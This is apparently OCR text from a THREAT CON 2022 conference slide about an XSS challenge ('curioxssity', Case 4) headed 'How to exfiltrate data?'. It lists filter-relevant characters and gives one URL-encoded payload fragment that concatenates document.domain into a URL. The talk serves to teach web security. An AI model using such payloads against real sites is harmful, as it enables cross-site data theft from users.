 THREAT CON
2022
Case ...
Case 4
https://threatcon.io/curioxssity#case4
How to exfiltrate data?
, . = : @ # ? * %
http:url/'%2bdocument.domain%2b,'
THREAT CON